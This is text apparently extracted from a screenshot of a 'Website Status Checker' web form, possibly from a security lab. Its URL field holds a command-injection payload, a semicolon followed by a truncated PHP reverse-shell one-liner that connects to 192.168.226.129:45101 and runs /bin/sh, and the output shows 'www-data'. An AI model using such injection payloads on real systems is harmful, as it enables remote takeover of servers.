 Website Status Checker
Enter URL:
; php -r '$sock=fsockopen("192.168.226.129",45101);exec("/bin/sh -i <&3
Check HTTP Status
HTTP Status: www-data